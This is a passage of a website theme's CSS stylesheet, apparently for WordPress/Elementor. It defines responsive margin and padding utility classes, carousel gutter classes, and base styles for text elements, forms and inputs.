  .mr_sm--25 {
    margin-right: 25px !important;
  }

  .mb_sm--25 {
    margin-bottom: 25px !important;
  }

  .ptb_sm--30 {
    padding: 30px 0 !important;
  }

  .plr_sm--30 {
    padding: 0 30px !important;
  }

  .pt_sm--30 {
    padding-top: 30px !important;
  }

  .pb_sm--30 {
    padding-bottom: 30px !important;
  }

  .pl_sm--30 {
    padding-left: 30px !important;
  }

  .pr_sm--30 {
    padding-right: 30px !important;
  }

  .mt_sm--30 {
    margin-top: 30px !important;
  }

  .ml_sm--30 {
    margin-left: 30px !important;
  }

  .mr_sm--30 {
    margin-right: 30px !important;
  }

  .mb_sm--30 {
    margin-bottom: 30px !important;
  }

  .ptb_sm--35 {
    padding: 35px 0 !important;
  }

  .plr_sm--35 {
    padding: 0 35px !important;
  }

  .pt_sm--35 {
    padding-top: 35px !important;
  }

  .pb_sm--35 {
    padding-bottom: 35px !important;
  }

  .pl_sm--35 {
    padding-left: 35px !important;
  }

  .pr_sm--35 {
    padding-right: 35px !important;
  }

  .mt_sm--35 {
    margin-top: 35px !important;
  }

  .ml_sm--35 {
    margin-left: 35px !important;
  }

  .mr_sm--35 {
    margin-right: 35px !important;
  }

  .mb_sm--35 {
    margin-bottom: 35px !important;
  }

  .ptb_sm--40 {
    padding: 40px 0 !important;
  }

  .plr_sm--40 {
    padding: 0 40px !important;
  }

  .pt_sm--40 {
    padding-top: 40px !important;
  }

  .pb_sm--40 {
    padding-bottom: 40px !important;
  }

  .pl_sm--40 {
    padding-left: 40px !important;
  }

  .pr_sm--40 {
    padding-right: 40px !important;
  }

  .mt_sm--40 {
    margin-top: 40px !important;
  }

  .ml_sm--40 {
    margin-left: 40px !important;
  }

  .mr_sm--40 {
    margin-right: 40px !important;
  }

  .mb_sm--40 {
    margin-bottom: 40px !important;
  }

  .ptb_sm--45 {
    padding: 45px 0 !important;
  }

  .plr_sm--45 {
    padding: 0 45px !important;
  }

  .pt_sm--45 {
    padding-top: 45px !important;
  }

  .pb_sm--45 {
    padding-bottom: 45px !important;
  }

  .pl_sm--45 {
    padding-left: 45px !important;
  }

  .pr_sm--45 {
    padding-right: 45px !important;
  }

  .mt_sm--45 {
    margin-top: 45px !important;
  }

  .ml_sm--45 {
    margin-left: 45px !important;
  }

  .mr_sm--45 {
    margin-right: 45px !important;
  }

  .mb_sm--45 {
    margin-bottom: 45px !important;
  }

  .ptb_sm--50 {
    padding: 50px 0 !important;
  }

  .plr_sm--50 {
    padding: 0 50px !important;
  }

  .pt_sm--50 {
    padding-top: 50px !important;
  }

  .pb_sm--50 {
    padding-bottom: 50px !important;
  }

  .pl_sm--50 {
    padding-left: 50px !important;
  }

  .pr_sm--50 {
    padding-right: 50px !important;
  }

  .mt_sm--50 {
    margin-top: 50px !important;
  }

  .ml_sm--50 {
    margin-left: 50px !important;
  }

  .mr_sm--50 {
    margin-right: 50px !important;
  }

  .mb_sm--50 {
    margin-bottom: 50px !important;
  }

  .ptb_sm--55 {
    padding: 55px 0 !important;
  }

  .plr_sm--55 {
    padding: 0 55px !important;
  }

  .pt_sm--55 {
    padding-top: 55px !important;
  }

  .pb_sm--55 {
    padding-bottom: 55px !important;
  }

  .pl_sm--55 {
    padding-left: 55px !important;
  }

  .pr_sm--55 {
    padding-right: 55px !important;
  }

  .mt_sm--55 {
    margin-top: 55px !important;
  }

  .ml_sm--55 {
    margin-left: 55px !important;
  }

  .mr_sm--55 {
    margin-right: 55px !important;
  }

  .mb_sm--55 {
    margin-bottom: 55px !important;
  }

  .ptb_sm--60 {
    padding: 60px 0 !important;
  }

  .plr_sm--60 {
    padding: 0 60px !important;
  }

  .pt_sm--60 {
    padding-top: 60px !important;
  }

  .pb_sm--60 {
    padding-bottom: 60px !important;
  }

  .pl_sm--60 {
    padding-left: 60px !important;
  }

  .pr_sm--60 {
    padding-right: 60px !important;
  }

  .mt_sm--60 {
    margin-top: 60px !important;
  }

  .ml_sm--60 {
    margin-left: 60px !important;
  }

  .mr_sm--60 {
    margin-right: 60px !important;
  }

  .mb_sm--60 {
    margin-bottom: 60px !important;
  }

  .ptb_sm--65 {
    padding: 65px 0 !important;
  }

  .plr_sm--65 {
    padding: 0 65px !important;
  }

  .pt_sm--65 {
    padding-top: 65px !important;
  }

  .pb_sm--65 {
    padding-bottom: 65px !important;
  }

  .pl_sm--65 {
    padding-left: 65px !important;
  }

  .pr_sm--65 {
    padding-right: 65px !important;
  }

  .mt_sm--65 {
    margin-top: 65px !important;
  }

  .ml_sm--65 {
    margin-left: 65px !important;
  }

  .mr_sm--65 {
    margin-right: 65px !important;
  }

  .mb_sm--65 {
    margin-bottom: 65px !important;
  }

  .ptb_sm--70 {
    padding: 70px 0 !important;
  }

  .plr_sm--70 {
    padding: 0 70px !important;
  }

  .pt_sm--70 {
    padding-top: 70px !important;
  }

  .pb_sm--70 {
    padding-bottom: 70px !important;
  }

  .pl_sm--70 {
    padding-left: 70px !important;
  }

  .pr_sm--70 {
    padding-right: 70px !important;
  }

  .mt_sm--70 {
    margin-top: 70px !important;
  }

  .ml_sm--70 {
    margin-left: 70px !important;
  }

  .mr_sm--70 {
    margin-right: 70px !important;
  }

  .mb_sm--70 {
    margin-bottom: 70px !important;
  }

  .ptb_sm--75 {
    padding: 75px 0 !important;
  }

  .plr_sm--75 {
    padding: 0 75px !important;
  }

  .pt_sm--75 {
    padding-top: 75px !important;
  }

  .pb_sm--75 {
    padding-bottom: 75px !important;
  }

  .pl_sm--75 {
    padding-left: 75px !important;
  }

  .pr_sm--75 {
    padding-right: 75px !important;
  }

  .mt_sm--75 {
    margin-top: 75px !important;
  }

  .ml_sm--75 {
    margin-left: 75px !important;
  }

  .mr_sm--75 {
    margin-right: 75px !important;
  }

  .mb_sm--75 {
    margin-bottom: 75px !important;
  }

  .ptb_sm--80 {
    padding: 80px 0 !important;
  }

  .plr_sm--80 {
    padding: 0 80px !important;
  }

  .pt_sm--80 {
    padding-top: 80px !important;
  }

  .pb_sm--80 {
    padding-bottom: 80px !important;
  }

  .pl_sm--80 {
    padding-left: 80px !important;
  }

  .pr_sm--80 {
    padding-right: 80px !important;
  }

  .mt_sm--80 {
    margin-top: 80px !important;
  }

  .ml_sm--80 {
    margin-left: 80px !important;
  }

  .mr_sm--80 {
    margin-right: 80px !important;
  }

  .mb_sm--80 {
    margin-bottom: 80px !important;
  }

  .ptb_sm--85 {
    padding: 85px 0 !important;
  }

  .plr_sm--85 {
    padding: 0 85px !important;
  }

  .pt_sm--85 {
    padding-top: 85px !important;
  }

  .pb_sm--85 {
    padding-bottom: 85px !important;
  }

  .pl_sm--85 {
    padding-left: 85px !important;
  }

  .pr_sm--85 {
    padding-right: 85px !important;
  }

  .mt_sm--85 {
    margin-top: 85px !important;
  }

  .ml_sm--85 {
    margin-left: 85px !important;
  }

  .mr_sm--85 {
    margin-right: 85px !important;
  }

  .mb_sm--85 {
    margin-bottom: 85px !important;
  }

  .ptb_sm--90 {
    padding: 90px 0 !important;
  }

  .plr_sm--90 {
    padding: 0 90px !important;
  }

  .pt_sm--90 {
    padding-top: 90px !important;
  }

  .pb_sm--90 {
    padding-bottom: 90px !important;
  }

  .pl_sm--90 {
    padding-left: 90px !important;
  }

  .pr_sm--90 {
    padding-right: 90px !important;
  }

  .mt_sm--90 {
    margin-top: 90px !important;
  }

  .ml_sm--90 {
    margin-left: 90px !important;
  }

  .mr_sm--90 {
    margin-right: 90px !important;
  }

  .mb_sm--90 {
    margin-bottom: 90px !important;
  }

  .ptb_sm--95 {
    padding: 95px 0 !important;
  }

  .plr_sm--95 {
    padding: 0 95px !important;
  }

  .pt_sm--95 {
    padding-top: 95px !important;
  }

  .pb_sm--95 {
    padding-bottom: 95px !important;
  }

  .pl_sm--95 {
    padding-left: 95px !important;
  }

  .pr_sm--95 {
    padding-right: 95px !important;
  }

  .mt_sm--95 {
    margin-top: 95px !important;
  }

  .ml_sm--95 {
    margin-left: 95px !important;
  }

  .mr_sm--95 {
    margin-right: 95px !important;
  }

  .mb_sm--95 {
    margin-bottom: 95px !important;
  }

  .ptb_sm--100 {
    padding: 100px 0 !important;
  }

  .plr_sm--100 {
    padding: 0 100px !important;
  }

  .pt_sm--100 {
    padding-top: 100px !important;
  }

  .pb_sm--100 {
    padding-bottom: 100px !important;
  }

  .pl_sm--100 {
    padding-left: 100px !important;
  }

  .pr_sm--100 {
    padding-right: 100px !important;
  }

  .mt_sm--100 {
    margin-top: 100px !important;
  }

  .ml_sm--100 {
    margin-left: 100px !important;
  }

  .mr_sm--100 {
    margin-right: 100px !important;
  }

  .mb_sm--100 {
    margin-bottom: 100px !important;
  }

  .pl_sm--0 {
    padding-left: 0;
  }

  .pr_sm--0 {
    padding-right: 0;
  }

  .pt_sm--0 {
    padding-top: 0;
  }

  .pb_sm--0 {
    padding-bottom: 0;
  }

  .mr_sm--0 {
    margin-right: 0;
  }

  .ml_sm--0 {
    margin-left: 0;
  }

  .mt_sm--0 {
    margin-top: 0;
  }

  .mb_sm--0 {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 575px) {
  .ptb_mobile--5 {
    padding: 5px 0 !important;
  }

  .plr_mobile--5 {
    padding: 0 5px !important;
  }

  .pt_mobile--5 {
    padding-top: 5px !important;
  }

  .pb_mobile--5 {
    padding-bottom: 5px !important;
  }

  .pl_mobile--5 {
    padding-left: 5px !important;
  }

  .pr_mobile--5 {
    padding-right: 5px !important;
  }

  .mt_mobile--5 {
    margin-top: 5px !important;
  }

  .mb_mobile--5 {
    margin-bottom: 5px !important;
  }

  .ptb_mobile--10 {
    padding: 10px 0 !important;
  }

  .plr_mobile--10 {
    padding: 0 10px !important;
  }

  .pt_mobile--10 {
    padding-top: 10px !important;
  }

  .pb_mobile--10 {
    padding-bottom: 10px !important;
  }

  .pl_mobile--10 {
    padding-left: 10px !important;
  }

  .pr_mobile--10 {
    padding-right: 10px !important;
  }

  .mt_mobile--10 {
    margin-top: 10px !important;
  }

  .mb_mobile--10 {
    margin-bottom: 10px !important;
  }

  .ptb_mobile--15 {
    padding: 15px 0 !important;
  }

  .plr_mobile--15 {
    padding: 0 15px !important;
  }

  .pt_mobile--15 {
    padding-top: 15px !important;
  }

  .pb_mobile--15 {
    padding-bottom: 15px !important;
  }

  .pl_mobile--15 {
    padding-left: 15px !important;
  }

  .pr_mobile--15 {
    padding-right: 15px !important;
  }

  .mt_mobile--15 {
    margin-top: 15px !important;
  }

  .mb_mobile--15 {
    margin-bottom: 15px !important;
  }

  .ptb_mobile--20 {
    padding: 20px 0 !important;
  }

  .plr_mobile--20 {
    padding: 0 20px !important;
  }

  .pt_mobile--20 {
    padding-top: 20px !important;
  }

  .pb_mobile--20 {
    padding-bottom: 20px !important;
  }

  .pl_mobile--20 {
    padding-left: 20px !important;
  }

  .pr_mobile--20 {
    padding-right: 20px !important;
  }

  .mt_mobile--20 {
    margin-top: 20px !important;
  }

  .mb_mobile--20 {
    margin-bottom: 20px !important;
  }

  .ptb_mobile--25 {
    padding: 25px 0 !important;
  }

  .plr_mobile--25 {
    padding: 0 25px !important;
  }

  .pt_mobile--25 {
    padding-top: 25px !important;
  }

  .pb_mobile--25 {
    padding-bottom: 25px !important;
  }

  .pl_mobile--25 {
    padding-left: 25px !important;
  }

  .pr_mobile--25 {
    padding-right: 25px !important;
  }

  .mt_mobile--25 {
    margin-top: 25px !important;
  }

  .mb_mobile--25 {
    margin-bottom: 25px !important;
  }

  .ptb_mobile--30 {
    padding: 30px 0 !important;
  }

  .plr_mobile--30 {
    padding: 0 30px !important;
  }

  .pt_mobile--30 {
    padding-top: 30px !important;
  }

  .pb_mobile--30 {
    padding-bottom: 30px !important;
  }

  .pl_mobile--30 {
    padding-left: 30px !important;
  }

  .pr_mobile--30 {
    padding-right: 30px !important;
  }

  .mt_mobile--30 {
    margin-top: 30px !important;
  }

  .mb_mobile--30 {
    margin-bottom: 30px !important;
  }

  .ptb_mobile--35 {
    padding: 35px 0 !important;
  }

  .plr_mobile--35 {
    padding: 0 35px !important;
  }

  .pt_mobile--35 {
    padding-top: 35px !important;
  }

  .pb_mobile--35 {
    padding-bottom: 35px !important;
  }

  .pl_mobile--35 {
    padding-left: 35px !important;
  }

  .pr_mobile--35 {
    padding-right: 35px !important;
  }

  .mt_mobile--35 {
    margin-top: 35px !important;
  }

  .mb_mobile--35 {
    margin-bottom: 35px !important;
  }

  .ptb_mobile--40 {
    padding: 40px 0 !important;
  }

  .plr_mobile--40 {
    padding: 0 40px !important;
  }

  .pt_mobile--40 {
    padding-top: 40px !important;
  }

  .pb_mobile--40 {
    padding-bottom: 40px !important;
  }

  .pl_mobile--40 {
    padding-left: 40px !important;
  }

  .pr_mobile--40 {
    padding-right: 40px !important;
  }

  .mt_mobile--40 {
    margin-top: 40px !important;
  }

  .mb_mobile--40 {
    margin-bottom: 40px !important;
  }

  .ptb_mobile--45 {
    padding: 45px 0 !important;
  }

  .plr_mobile--45 {
    padding: 0 45px !important;
  }

  .pt_mobile--45 {
    padding-top: 45px !important;
  }

  .pb_mobile--45 {
    padding-bottom: 45px !important;
  }

  .pl_mobile--45 {
    padding-left: 45px !important;
  }

  .pr_mobile--45 {
    padding-right: 45px !important;
  }

  .mt_mobile--45 {
    margin-top: 45px !important;
  }

  .mb_mobile--45 {
    margin-bottom: 45px !important;
  }

  .ptb_mobile--50 {
    padding: 50px 0 !important;
  }

  .plr_mobile--50 {
    padding: 0 50px !important;
  }

  .pt_mobile--50 {
    padding-top: 50px !important;
  }

  .pb_mobile--50 {
    padding-bottom: 50px !important;
  }

  .pl_mobile--50 {
    padding-left: 50px !important;
  }

  .pr_mobile--50 {
    padding-right: 50px !important;
  }

  .mt_mobile--50 {
    margin-top: 50px !important;
  }

  .mb_mobile--50 {
    margin-bottom: 50px !important;
  }

  .ptb_mobile--55 {
    padding: 55px 0 !important;
  }

  .plr_mobile--55 {
    padding: 0 55px !important;
  }

  .pt_mobile--55 {
    padding-top: 55px !important;
  }

  .pb_mobile--55 {
    padding-bottom: 55px !important;
  }

  .pl_mobile--55 {
    padding-left: 55px !important;
  }

  .pr_mobile--55 {
    padding-right: 55px !important;
  }

  .mt_mobile--55 {
    margin-top: 55px !important;
  }

  .mb_mobile--55 {
    margin-bottom: 55px !important;
  }

  .ptb_mobile--60 {
    padding: 60px 0 !important;
  }

  .plr_mobile--60 {
    padding: 0 60px !important;
  }

  .pt_mobile--60 {
    padding-top: 60px !important;
  }

  .pb_mobile--60 {
    padding-bottom: 60px !important;
  }

  .pl_mobile--60 {
    padding-left: 60px !important;
  }

  .pr_mobile--60 {
    padding-right: 60px !important;
  }

  .mt_mobile--60 {
    margin-top: 60px !important;
  }

  .mb_mobile--60 {
    margin-bottom: 60px !important;
  }

  .ptb_mobile--65 {
    padding: 65px 0 !important;
  }

  .plr_mobile--65 {
    padding: 0 65px !important;
  }

  .pt_mobile--65 {
    padding-top: 65px !important;
  }

  .pb_mobile--65 {
    padding-bottom: 65px !important;
  }

  .pl_mobile--65 {
    padding-left: 65px !important;
  }

  .pr_mobile--65 {
    padding-right: 65px !important;
  }

  .mt_mobile--65 {
    margin-top: 65px !important;
  }

  .mb_mobile--65 {
    margin-bottom: 65px !important;
  }

  .ptb_mobile--70 {
    padding: 70px 0 !important;
  }

  .plr_mobile--70 {
    padding: 0 70px !important;
  }

  .pt_mobile--70 {
    padding-top: 70px !important;
  }

  .pb_mobile--70 {
    padding-bottom: 70px !important;
  }

  .pl_mobile--70 {
    padding-left: 70px !important;
  }

  .pr_mobile--70 {
    padding-right: 70px !important;
  }

  .mt_mobile--70 {
    margin-top: 70px !important;
  }

  .mb_mobile--70 {
    margin-bottom: 70px !important;
  }

  .ptb_mobile--75 {
    padding: 75px 0 !important;
  }

  .plr_mobile--75 {
    padding: 0 75px !important;
  }

  .pt_mobile--75 {
    padding-top: 75px !important;
  }

  .pb_mobile--75 {
    padding-bottom: 75px !important;
  }

  .pl_mobile--75 {
    padding-left: 75px !important;
  }

  .pr_mobile--75 {
    padding-right: 75px !important;
  }

  .mt_mobile--75 {
    margin-top: 75px !important;
  }

  .mb_mobile--75 {
    margin-bottom: 75px !important;
  }

  .ptb_mobile--80 {
    padding: 80px 0 !important;
  }

  .plr_mobile--80 {
    padding: 0 80px !important;
  }

  .pt_mobile--80 {
    padding-top: 80px !important;
  }

  .pb_mobile--80 {
    padding-bottom: 80px !important;
  }

  .pl_mobile--80 {
    padding-left: 80px !important;
  }

  .pr_mobile--80 {
    padding-right: 80px !important;
  }

  .mt_mobile--80 {
    margin-top: 80px !important;
  }

  .mb_mobile--80 {
    margin-bottom: 80px !important;
  }

  .ptb_mobile--85 {
    padding: 85px 0 !important;
  }

  .plr_mobile--85 {
    padding: 0 85px !important;
  }

  .pt_mobile--85 {
    padding-top: 85px !important;
  }

  .pb_mobile--85 {
    padding-bottom: 85px !important;
  }

  .pl_mobile--85 {
    padding-left: 85px !important;
  }

  .pr_mobile--85 {
    padding-right: 85px !important;
  }

  .mt_mobile--85 {
    margin-top: 85px !important;
  }

  .mb_mobile--85 {
    margin-bottom: 85px !important;
  }

  .ptb_mobile--90 {
    padding: 90px 0 !important;
  }

  .plr_mobile--90 {
    padding: 0 90px !important;
  }

  .pt_mobile--90 {
    padding-top: 90px !important;
  }

  .pb_mobile--90 {
    padding-bottom: 90px !important;
  }

  .pl_mobile--90 {
    padding-left: 90px !important;
  }

  .pr_mobile--90 {
    padding-right: 90px !important;
  }

  .mt_mobile--90 {
    margin-top: 90px !important;
  }

  .mb_mobile--90 {
    margin-bottom: 90px !important;
  }

  .ptb_mobile--95 {
    padding: 95px 0 !important;
  }

  .plr_mobile--95 {
    padding: 0 95px !important;
  }

  .pt_mobile--95 {
    padding-top: 95px !important;
  }

  .pb_mobile--95 {
    padding-bottom: 95px !important;
  }

  .pl_mobile--95 {
    padding-left: 95px !important;
  }

  .pr_mobile--95 {
    padding-right: 95px !important;
  }

  .mt_mobile--95 {
    margin-top: 95px !important;
  }

  .mb_mobile--95 {
    margin-bottom: 95px !important;
  }

  .ptb_mobile--100 {
    padding: 100px 0 !important;
  }

  .plr_mobile--100 {
    padding: 0 100px !important;
  }

  .pt_mobile--100 {
    padding-top: 100px !important;
  }

  .pb_mobile--100 {
    padding-bottom: 100px !important;
  }

  .pl_mobile--100 {
    padding-left: 100px !important;
  }

  .pr_mobile--100 {
    padding-right: 100px !important;
  }

  .mt_mobile--100 {
    margin-top: 100px !important;
  }

  .mb_mobile--100 {
    margin-bottom: 100px !important;
  }
}
.slick-gutter-5 {
  margin-left: -5px;
  margin-right: -5px;
}
.slick-gutter-5 .slick-slide {
  padding-left: 5px;
  padding-right: 5px;
}

.slick-gutter-10 {
  margin-left: -10px;
  margin-right: -10px;
}
.slick-gutter-10 .slick-slide {
  padding-left: 10px;
  padding-right: 10px;
}

.slick-gutter-15 {
  margin-left: -15px;
  margin-right: -15px;
}
.slick-gutter-15 .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
}

.slick-gutter-20 {
  margin-left: -20px;
  margin-right: -20px;
}
.slick-gutter-20 .slick-slide {
  padding-left: 20px;
  padding-right: 20px;
}

.slick-gutter-25 {
  margin-left: -25px;
  margin-right: -25px;
}
.slick-gutter-25 .slick-slide {
  padding-left: 25px;
  padding-right: 25px;
}

.slick-gutter-30 {
  margin-left: -30px;
  margin-right: -30px;
}
.slick-gutter-30 .slick-slide {
  padding-left: 30px;
  padding-right: 30px;
}

.slick-gutter-35 {
  margin-left: -35px;
  margin-right: -35px;
}
.slick-gutter-35 .slick-slide {
  padding-left: 35px;
  padding-right: 35px;
}

.slick-gutter-40 {
  margin-left: -40px;
  margin-right: -40px;
}
.slick-gutter-40 .slick-slide {
  padding-left: 40px;
  padding-right: 40px;
}

.slick-gutter-45 {
  margin-left: -45px;
  margin-right: -45px;
}
.slick-gutter-45 .slick-slide {
  padding-left: 45px;
  padding-right: 45px;
}

.slick-gutter-50 {
  margin-left: -50px;
  margin-right: -50px;
}
.slick-gutter-50 .slick-slide {
  padding-left: 50px;
  padding-right: 50px;
}

.slick-gutter-55 {
  margin-left: -55px;
  margin-right: -55px;
}
.slick-gutter-55 .slick-slide {
  padding-left: 55px;
  padding-right: 55px;
}

.slick-gutter-60 {
  margin-left: -60px;
  margin-right: -60px;
}
.slick-gutter-60 .slick-slide {
  padding-left: 60px;
  padding-right: 60px;
}

.slick-gutter-65 {
  margin-left: -65px;
  margin-right: -65px;
}
.slick-gutter-65 .slick-slide {
  padding-left: 65px;
  padding-right: 65px;
}

.slick-gutter-70 {
  margin-left: -70px;
  margin-right: -70px;
}
.slick-gutter-70 .slick-slide {
  padding-left: 70px;
  padding-right: 70px;
}

.slick-gutter-75 {
  margin-left: -75px;
  margin-right: -75px;
}
.slick-gutter-75 .slick-slide {
  padding-left: 75px;
  padding-right: 75px;
}

.slick-gutter-80 {
  margin-left: -80px;
  margin-right: -80px;
}
.slick-gutter-80 .slick-slide {
  padding-left: 80px;
  padding-right: 80px;
}

.slick-gutter-85 {
  margin-left: -85px;
  margin-right: -85px;
}
.slick-gutter-85 .slick-slide {
  padding-left: 85px;
  padding-right: 85px;
}

.slick-gutter-90 {
  margin-left: -90px;
  margin-right: -90px;
}
.slick-gutter-90 .slick-slide {
  padding-left: 90px;
  padding-right: 90px;
}

.slick-gutter-95 {
  margin-left: -95px;
  margin-right: -95px;
}
.slick-gutter-95 .slick-slide {
  padding-left: 95px;
  padding-right: 95px;
}

.slick-gutter-100 {
  margin-left: -100px;
  margin-right: -100px;
}
.slick-gutter-100 .slick-slide {
  padding-left: 100px;
  padding-right: 100px;
}

.mt-dec-30 {
  margin-top: -30px;
}

.mt_dec--30 {
  margin-top: -30px;
}

.mt-dec-100 {
  margin-top: -100px;
}

@media only screen and (max-width: 479px) {
  .small-margin-pricing {
    margin-bottom: 25px !important;
  }
}

@media only screen and (max-width: 479px) {
  .contact-input {
    margin-bottom: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mb_dec--35 {
    margin-bottom: -50px;
  }
}

@media only screen and (max-width: 767px) {
  .mb_dec--35 {
    margin-bottom: -75px;
  }
}
@media only screen and (max-width: 575px) {
  .mb_dec--35 {
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 575px) {
  .mt-contact-sm {
    margin-top: 30px !important;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-pb {
    padding-bottom: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-input {
    padding-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .contact-input {
    padding-bottom: 30px;
  }
}

.pb_xl--130 {
  padding-bottom: 130px;
}
@media only screen and (max-width: 1199px) {
  .pb_xl--130 {
    padding-bottom: 110px;
  }
}

@media only screen and (max-width: 1199px) {
  .mt_experience {
    margin-top: -10px;
  }
}

.elementor-widget-text-editor p {
  color: var(--color-lightn);
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden] {
  display: none;
}

a {
  color: var(--color-heading);
  text-decoration: none;
  outline: none;
}

a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
  color: var(--color-primary);
}

a:focus {
  outline: none;
}

address {
  margin: 0 0 24px;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

mark {
  background: var(--color-primary);
  color: #ffffff;
}

code,
kbd,
pre,
samp {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 14px;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

code {
  color: var(--color-primary);
}

a code {
  color: var(--color-primary);
}

kbd,
ins {
  color: #ffffff;
}

pre {
  font-size: var(--font-size-b3);
  margin: 10px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  color: var(--color-body);
  background: var(--color-darker);
  border-radius: 4px;
}
pre.wp-block-code {
  color: var(--color-body);
  border: 0 none;
  border-radius: 4px;
  padding: 20px;
  font-family: "Courier 10 Pitch", Courier, monospace;
}

small {
  font-size: smaller;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dl {
  margin-top: 0;
  margin-bottom: 10px;
}

dd {
  margin: 0 15px 15px;
}

dt {
  font-weight: bold;
  color: var(--color-heading);
}

menu {
  margin: 16px 0;
  padding: 0 0 0 40px;
}

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

li > ul,
li > ol {
  margin: 0;
}

ol ul {
  margin-bottom: 0;
}

img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 1px solid var(--color-border);
  margin: 0 2px;
  min-width: inherit;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
  white-space: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
}

button,
input {
  line-height: normal;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
  cursor: pointer;
}

button[disabled],
input[disabled] {
  cursor: default;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
  appearance: textfield;
  padding-right: 2px;
  width: 270px;
}

input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
  appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

caption,
th,
td {
  font-weight: normal;
}

th {
  font-weight: 500;
}

td,
.wp-block-calendar tfoot td {
  border: 1px solid var(--color-border);
  padding: 7px 10px;
}

del {
  color: var(--color-body);
}

ins,
p ins {
  background: var(--color-primary);
  text-decoration: none;
  padding: 0 5px;
  color: #ffffff;
}

hr {
  background-size: 4px 4px;
  border: 0;
  height: 1px;
  margin: 0 0 24px;
  border-top: 1px solid var(--color-border);
}

dt {
  font-weight: bold;
  margin-bottom: 10px;
}

dd {
  margin: 0 15px 15px;
}

caption {
  caption-side: top;
}

kbd {
  background: var(--color-primary);
  color: #ffffff;
  font-size: 15px;
}

/* BlockQuote  */
blockquote,
q {
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

blockquote {
  font-size: var(--font-size-b1);
  font-style: italic;
  font-weight: var(--p-light);
  margin: 24px 40px;
}

blockquote blockquote {
  margin-right: 0;
}

blockquote cite,
blockquote small {
  font-size: var(--font-size-b3);
  font-weight: normal;
}

blockquote strong,
blockquote b {
  font-weight: 700;
}

/* ========= Forms Styles ========= */
input,
button,
select,
textarea {
  background: transparent;
  border: 1px solid var(--color-border);
  transition: all 0.4s ease-out 0s;
  color: var(--color-body);
  width: 100%;
}
input:focus, input:active,
button:focus,
button:active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  outline: none;
  border-color: var(--color-primary);
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

input {
  height: 40px;
  padding: 0 15px;
}

select {
  transition: 0.3s;
  height: 60px;
  padding: 0 20px;
  outline: none;
  color: var(--color-body);
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 2px solid var(--color-border);
  border-radius: var(--radius);
  background: url(../images/icons/arrow-icon.png) 98% center no-repeat transparent;
  padding-right: 32px;
  font-size: 16px;
  cursor: pointer;
}

i.rbt-icon.rbt-tiktok {
  position: relative;
}

i.rbt-icon.rbt-tiktok::before {
  content: "";
  position: relative;
  width: 18px;
  height: 18px;
  z-index: 9;
  background-color: var(--color-lightn);
  -webkit-mask: url(../images/icons/tiktok.svg) no-repeat center;
  mask: url(../images/icons/tiktok.svg) no-repeat center;
}

input[type=text],
input[type=password],
input[type=email],
input[type=number],
input[type=tel],
textarea {
  font-size: var(--font-size-b1);
  font-weight: 400;
  height: 50px;
  line-height: 28px;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 15px;
  outline: none;
  border: var(--border-width) solid var(--color-border);
  border-radius: var(--radius);
  /* -- Placeholder -- */
}
input[type=text]::placeholder,
input[type=password]::placeholder,
input[type=email]::placeholder,
input[type=number]::placeholder,
input[type=tel]::placeholder,
textarea::placeholder {
  color: var(--body-color);
  /* Firefox */
  opacity: 1;
}
input[type=text]:-ms-input-placeholder,
input[type=password]:-ms-input-placeholder,
input[type=email]:-ms-input-placeholder,
input[type=number]:-ms-input-placeholder,
input[type=tel]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--body-color);
}
input[type=text]::-ms-input-placeholder,
input[type=password]::-ms-input-placeholder,
input[type=email]::-ms-input-placeholder,
input[type=number]::-ms-input-placeholder,
input[type=tel]::-ms-input-placeholder,
textarea::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--body-color);
}
input[type=text].p-holder__active, .input-active input[type=text], input[type=text].input-active,
input[type=password].p-holder__active,
.input-active input[type=password],
input[type=password].input-active,
input[type=email].p-holder__active,
.input-active input[type=email],
input[type=email].input-active,
input[type=number].p-holder__active,
.input-active input[type=number],
